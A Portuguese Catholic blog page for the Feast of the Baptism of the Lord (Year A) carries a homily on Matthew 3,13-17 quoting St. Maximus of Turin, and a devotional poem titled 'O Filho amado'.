<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1659" src="https://palavraepoesia.blog.br/wp-content/uploads/2020/01/83-BATISMO-DO-SENHOR-1ª-Semana-TC_f_imagem_para_blog_1.jpg" alt="" width="720" height="718" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2020/01/83-BATISMO-DO-SENHOR-1ª-Semana-TC_f_imagem_para_blog_1.jpg 720w, https://palavraepoesia.blog.br/wp-content/uploads/2020/01/83-BATISMO-DO-SENHOR-1ª-Semana-TC_f_imagem_para_blog_1-150x150.jpg 150w, https://palavraepoesia.blog.br/wp-content/uploads/2020/01/83-BATISMO-DO-SENHOR-1ª-Semana-TC_f_imagem_para_blog_1-300x300.jpg 300w, https://palavraepoesia.blog.br/wp-content/uploads/2020/01/83-BATISMO-DO-SENHOR-1ª-Semana-TC_f_imagem_para_blog_1-351x350.jpg 351w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<audio class="wp-audio-shortcode" id="audio-1658-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://palavraepoesia.blog.br/wp-content/uploads/2020/01/83-BATISMO-DO-SENHOR-1ª-Semana-TC_l.mp3?_=1" /><a href="https://palavraepoesia.blog.br/wp-content/uploads/2020/01/83-BATISMO-DO-SENHOR-1ª-Semana-TC_l.mp3">https://palavraepoesia.blog.br/wp-content/uploads/2020/01/83-BATISMO-DO-SENHOR-1ª-Semana-TC_l.mp3</a></audio>
<p><span style="color: #ff0000;"><em>Ouça o áudio preparado para esta liturgia (pode demorar alguns segundos)</em></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>⇒ HOMILIA ⇐</strong></span></p>
<p style="text-align: center;"><strong><em>Deus Pai nos apresenta o seu Filho amado</em></strong></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>Mt</strong> 3,13-17</span></p>
<p>Celebramos neste Domingo a Festa do Batismo do Senhor, a qual ainda se vive dentro do ciclo do Natal (que inclui dois momentos: tempo Advento e Tempo do Natal). A partir da próxima segunda-feira, já entraremos na primeira parte do Tempo Comum, que se estenderá até a terça-feira, antes do início da Quaresma. O Tempo Comum, o Advento e a Quaresma, na liturgia do domingo, são marcados por um ciclo de leituras contínuas, quando prevalece um dos Evangelhos sinóticos (Mateus, Marcos ou Lucas). No Ano A caminhamos com o Evangelho segundo Mateus, no Ano B meditamos os textos de Marcos e no Ano C temos as narrações do evangelista Lucas. A cada três ano este ciclo se reinicia. Há algumas exceções em cada ano, quando se usa o Evangelho de João, isto ocorre de forma mais acentuada no ano B (Marcos)</p>
<p>Portanto, no primeiro Domingo do Advento do ano passado reiniciamos o ciclo, e então, estamos no ano A, meditando o evangelho de Mateus. “Cada texto do Evangelho proclamado neste Tempo, na liturgia dominical, com exceção das festas e solenidades, nos coloca no seguimento de Jesus Cristo, desde o chamamento dos discípulos até os ensinamentos a respeito dos fins dos tempos”<a href="#_ftn1" name="_ftnref1">[1]</a>.</p>
<p>Nesta festa do Batismo do Senhor nós temos o texto de Mt (cf. 3,13-17), que nos narra o Pai eterno, após o batismo de João Batista no Jordão, nos apresentando o seu Filho ao mundo: <em>“Este é o meu Filho amado, no qual eu pus o meu agrado”</em> (Mt 3,17). E nós, cristãos de hoje, caminhamos alegres porque Jesus mergulhou nas águas para tornar-se solidário a todos que estavam afogados no pecado.</p>
<p>João Batista, aquele que preparou os caminhos do Senhor para que a humanidade conhecesse o Filho muito amado, se assusta com a presença de Jesus para ser batizado por ele: <em>“Eu preciso ser batizado por ti, e tu vens a mim?”</em> (Mt 3,14). A presença do Filho de Deus, solidário aos pecadores também se expressa para se cumprir a justiça de Deus, pois a justiça se explica na vontade do Pai em apresentar o seu Filho para recuperar a imagem perdida quando no início nossos pais perderam esta marca da semelhança à imagem divina.</p>
<p>Neste texto de Mateus podemos ainda refletir sobre outras realidades espirituais e marcantes na manifestação do Batismo do Senhor. <em>“Então o céu se abriu e Jesus viu o Espírito de Deus, descendo como pomba e vindo pousar sobre ele.”</em> (Mt 3,16). Neste versículo podemos contemplar o Céu que se abre para se unir a Terra, já não há mais distância entre Deus e o homem, pois o Filho, Deus encarnado, está presente, caminhando junto a todos para anunciar, para curar, para nos dignificar como filhos amados também e chamar os homens à redenção.</p>
<p>Ainda percebemos também uma presença explícita da Trindade nesta teofania (manifestação divina), podemos ver o Pai que fala, o Espírito que, numa forma de pomba, desce sobre o próprio Jesus, o Filho muito amado. É presença da comunidade divina na terra, mostrando para a humanidade que Deus ama a todos querendo o retorno à vida eterna, retorno ao Céu.</p>
<p>Sempre iremos nos perguntar por que Jesus, sendo santo, sendo Deus, foi receber o Batismo de João? São Máximo de Turin (380-423)<a href="#_ftn2" name="_ftnref2">[2]</a> num de seus sermões respondeu: <em>“Cristo foi batizado, não para ser santificado pelas águas, mas para santificá-las e para purificar as torrentes com o contato de seu corpo. A consagração de Cristo é, sobretudo, a consagração da água. Assim, quando o Salvador é lavado, todas as águas ficam puras para o nosso batismo; a fonte é purificada para que a graça batismal seja concedida aos povos que virão depois. Cristo nos precede no batismo para que os povos cristãos sigam confiantemente o seu exemplo.”</em></p>
<p>A profecia de Isaías se cumpre no Batismo de Jesus. Cristo é <em>“o centro da aliança do povo, luz das nações, para abrires os olhos dos cegos, tirar os cativos da prisão, livrar do cárcere os que vivem nas trevas”</em> (Is 42,6-7).</p>
<p>O Batismo de Jesus deve nos reportar ao nosso batismo, pois é neste sacramento que resgatamos a imagem da beleza divina após a criação e alimentamos a esperança certa do caminho de volta ao reino eterno. É importante lembrarmos que a presença do Reino já inicia-se no aqui e no agora, quando todos nos tornamos fraternos, lutamos pela justiça e somos solidários na nossa caminhada de fé, e como sal e luz do mundo, promovemos a paz, o valor e o sentido da vida e proclamamos a alegria do Evangelho.</p>
<p>Peçamos a força do Espírito Santo para que tenhamos perseverança na vivência do nosso testemunho de batizados e que assumamos a missão de anunciar com firmeza e unção como Pedro nos falou nos Atos do Apóstolos: <em>“Ele andou por toda a parte, fazendo o bem e curando a todos os que estavam dominados pelo demônio; porque Deus estava com ele”</em> (At 10,38b). Deus está conosco, na nossa vida de família, nosso ministério à Igreja, nas nossas comunidades, grupos da pastorais sociais, na luta pela justiça e no cuidado com a criação de Deus. Ele nos conduz em cada momento e em cada situação que encontramos nos cominhos desta vida. Amém.</p>
<p>&#8212;&#8212;&#8212;&#8212;</p>
<p><em><span style="color: #0000ff;"><a style="color: #0000ff;" href="#_ftnref1" name="_ftn1">[1]</a> Diretório da Liturgia, ano A, CNBB, 2013.</span></em></p>
<p><em><span style="color: #0000ff;"><a style="color: #0000ff;" href="#_ftnref2" name="_ftn2">[2]</a> Liturgia das Horas, ofício das leituras, sexta-feira após a Epifania.</span></em></p>
<p>.</p>
<p>.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>***</strong></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>⇒ POESIA ⇐</strong></span></p>
<p style="text-align: center;"><em><strong>O Filho amado</strong></em></p>
<p style="text-align: center;">O Pai nos apresenta o Filho,<br />
Aquele que se uniu à humanidade<br />
Que se tornou um de nós em fraternidade,<br />
Numa presença santa e de alegria,<br />
Humilde, cheia de paz e harmonia,<br />
Justiça divina e solidariedade.</p>
<p style="text-align: center;">O Pai nos dá o Filho,<br />
Para se tornar nosso alimento,<br />
Deus amigo em todos os nossos momentos,<br />
Para cativar-nos ao seu amor,<br />
Nas águas do Jordão, o santificador,<br />
Livra-nos do pecado e seus tormentos.</p>
<p style="text-align: center;">O Pai nos envia o Filho,<br />
Para ser o divino missionário,<br />
Visitando-nos e a nós sendo solidário,<br />
Promovendo a vida e seu sentido,<br />
Contempla nosso caminho percorrido,<br />
E do seu reino nos faz operários.</p>
<p style="text-align: center;">O Pai nos mostra o Espírito,<br />
Para nos santificar e nos iluminar,<br />
Conduzindo por onde a gente caminhar,<br />
Numa inspiração do divino Amor,<br />
Fortaleza, sabedoria, purificador,<br />
Fazendo-nos povo novo a anunciar.</p>
<p style="text-align: center;">O Filho, é o eterno amado,<br />
Deus, humano belo e perfeito,<br />
O Cordeiro, o Servo, o Eleito.<br />
E o Pai é a fonte do eterno amor,<br />
Fiel à aliança, nos dá o Salvador,<br />
Sua misericórdia, é nosso direito.</p>
<p style="text-align: center;">E nós filhos, por Deus, amados,<br />
Ele que veio a nos encontrar.<br />
Para na sua fonte nos batizar.<br />
Purificando-nos do pecado primeiro,<br />
Tratando-nos como amigos e herdeiros,<br />
E nos convida para com ele morar.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #ff0000;"><em><strong>*** Que a Palavra e a Luz de Jesus Cristo, o Filho amado do Pai, ilumine o seu caminho! ***</strong></em></span></p>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
												</div><!-- .entry-content --> 
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Marcado</span> &nbsp;&nbsp;<a href="https://palavraepoesia.blog.br/tag/a-segunda-epifania-do-senhor-jesus/" rel="tag">A segunda epifania do Senhor Jesus</a>, <a href="https://palavraepoesia.blog.br/tag/ano-liturgico/" rel="tag">Ano Litúrgico</a>, <a href="https://palavraepoesia.blog.br/tag/bapteme-de-jesus-james-tissot/" rel="tag">Baptême de Jésus – James Tissot</a>, <a href="https://palavraepoesia.blog.br/tag/batismo-de-jesus/" rel="tag">Batismo de Jesus</a>, <a href="https://palavraepoesia.blog.br/tag/blog-palavra-e-poesia-ano-viii/" rel="tag">Blog "Palavra e Poesia" - Ano VIII</a>, <a href="https://palavraepoesia.blog.br/tag/discurso-de-pedro-sobre-a-missao-de-jesus-apos-o-batismo-de-joao/" rel="tag">Discurso de Pedro sobre a missão de Jesus após o batismo de João</a>, <a href="https://palavraepoesia.blog.br/tag/fe-alegria-e-acolhimento/" rel="tag">Fé - alegria e acolhimento</a>, <a href="https://palavraepoesia.blog.br/tag/festa-do-batismo-do-senhor-ano-a-sao-mateus/" rel="tag">Festa do Batismo do Senhor - Ano A - São Mateus</a>, <a href="https://palavraepoesia.blog.br/tag/humildade-de-joao-batista/" rel="tag">Humildade de João Batista</a>, <a href="https://palavraepoesia.blog.br/tag/isaias-is-42-vers-1-7-profetiza-deus-apresenta-seu-servo-e-deus-fala-a-seu-servo/" rel="tag">Isaías (Is 42 vers 1-7) profetiza – Deus apresenta seu servo e Deus fala a seu servo</a>, <a href="https://palavraepoesia.blog.br/tag/jesus-ungido-e-pronto-para-a-missao-messianica/" rel="tag">Jesus ungido e pronto para a missão messiânica</a>, <a href="https://palavraepoesia.blog.br/tag/o-filho-de-deus-se-fez-homem/" rel="tag">O Filho de Deus se fez homem</a>, <a href="https://palavraepoesia.blog.br/tag/o-testemunho-celeste-a-voz-do-pai-e-o-repouso-do-espirito/" rel="tag">O testemunho celeste – a voz do Pai e o repouso do Espírito</a>, <a href="https://palavraepoesia.blog.br/tag/salmo-2829-que-o-senhor-abencoe-com-paz-o-seu-povo/" rel="tag">Salmo 28(29) – Que o Senhor abençoe - com paz - o seu povo</a>, <a href="https://palavraepoesia.blog.br/tag/tempo-comum/" rel="tag">Tempo Comum</a>, <a href="https://palavraepoesia.blog.br/tag/tempo-do-natal/" rel="tag">Tempo do Natal</a>, <a href="https://palavraepoesia.blog.br/tag/the-baptism-of-jesus-james-tissot/" rel="tag">The Baptism of Jesus – James Tissot</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-1658 -->
	
	
				</div> <!--content-masonry-->
				
						
						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://palavraepoesia.blog.br/category/cronicas-da-palavra/">Crônicas da Palavra</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://palavraepoesia.blog.br/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://palavraepoesia.blog.br/category/palavra-e-poesia/">Palavra e Poesia</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://palavraepoesia.blog.br/category/vida-e-poesia/">Vida e Poesia</a>
</li>
			</ul>

			</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
					<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Mantido por <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="StrCPVisits_js_frontend-js-extra">
/* <![CDATA[ */
var STR_CPVISITS = {"security":"69fbededb4","ajax_url":"https://palavraepoesia.blog.br/wp-admin/admin-ajax.php","text_page_name":"PAGE NAME","text_cannot_access_page_name":"Cannot access page name - try to flush server cache...","text_message":"MESSAGE","text_total_page_visits":"TOTAL PAGE VISITS","text_total_website_visits":"TOTAL WEBSITE VISITS"};
//# sourceURL=StrCPVisits_js_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-content/plugins/page-visits-counter-lite/assets/frontend/page-visits-counter-lite-ajax.js?ver=1765570299" id="StrCPVisits_js_frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://palavraepoesia.blog.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://palavraepoesia.blog.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-11 04:08:58 -->